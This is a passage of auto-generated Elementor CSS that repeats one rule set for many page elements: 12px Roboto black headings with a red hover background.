.elementor-element.elementor-element-c8c4486 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-01f7d0c:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-01f7d0c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-e0e57c5:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-e0e57c5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-de479a7:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-de479a7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5ce9dec:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5ce9dec .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3ba3e17:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3ba3e17 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5105b46:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5105b46 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-42db9c5:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-42db9c5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-731826c:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-731826c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-625246a:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-625246a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-93de750:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-93de750 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-9039ecc:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-9039ecc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-d9fb9bb:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-d9fb9bb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3109ecf:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3109ecf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-d81b4e6:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-d81b4e6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-fdc9462:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-fdc9462 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-75f866f:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-75f866f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-42171c6:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-42171c6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-75327e8:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-75327e8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-9ed29d5:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-9ed29d5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-e8f5be0:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-e8f5be0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3af43c9:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3af43c9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-9acb449:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-9acb449 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-21d6c70:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-21d6c70 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-438243f:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-438243f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-d82cbd7:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-d82cbd7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c1bb68b:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-c1bb68b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-d24de99:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-d24de99 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-cb9f25b:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-cb9f25b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5885068:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5885068 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c0c2d91:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-c0c2d91 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-4a061f3:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-4a061f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-b836806:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-b836806 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-242249a:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-242249a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-cc2ad0a:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-cc2ad0a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-48b0014:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-48b0014 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-0afd871:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-0afd871 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-d974313:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-d974313 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5b96ed1:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5b96ed1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-8c10f41:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-8c10f41 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-964dcc8:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-964dcc8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-2ea2be6:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-2ea2be6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-16d0295:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-16d0295 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-1c49804:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-1c49804 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-9de5872:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-9de5872 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-da2db2b:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-da2db2b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-0e8aec9:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-0e8aec9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-6c177b7:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-6c177b7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-a67f918:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-a67f918 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-9242bcb:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-9242bcb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-38fea41:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-38fea41 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-0919c74:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-0919c74 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-a6b4312:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-a6b4312 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-bb8f022:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-bb8f022 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c90b19a:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-c90b19a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-4f7aba7:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-4f7aba7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-00d8350:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-00d8350 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-0a3c8a8:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-0a3c8a8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-e23721d:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-e23721d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3c391ba:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3c391ba .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-14f0359:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-14f0359 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-cd448fc:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-cd448fc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3ccd3fc:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3ccd3fc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5acdc15:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5acdc15 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-933d37e:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-933d37e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-77ef9f7:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-77ef9f7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-8658a6c:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-8658a6c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c223746:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-c223746 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3dd5bcf:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3dd5bcf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-37b9a19:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-37b9a19 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-6d01e0c:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-6d01e0c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-4fa6b82:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-4fa6b82 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-b5cf1b2:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-b5cf1b2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-b4be7c9:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-b4be7c9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-82f5510:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-82f5510 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c947eff:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-c947eff .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-dcd9cd2:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-dcd9cd2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-600b14e:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-600b14e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c009a2f:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-c009a2f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-4166249:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-4166249 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3bc93dc:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3bc93dc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-ee2d669:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-ee2d669 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-2ea6c7f:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-2ea6c7f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3de0a1f:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3de0a1f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-81bb452:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-81bb452 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-f859ac8:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-f859ac8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3fc9448:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3fc9448 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c817141:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-c817141 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c11a146:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-c11a146 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-da1557a:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-da1557a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-2fae966:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-2fae966 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-8fffe4f:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-8fffe4f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-8ff6bc5:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-8ff6bc5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-83686d0:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-83686d0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-21a93c5:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-21a93c5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-86bab44:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-86bab44 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-edf97c9:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-edf97c9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5c4b906:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5c4b906 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-1f66015:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-1f66015 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-706c006:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-706c006 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-ab33db8:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-ab33db8 .elementor-heading-title{font-family:"Roboto", 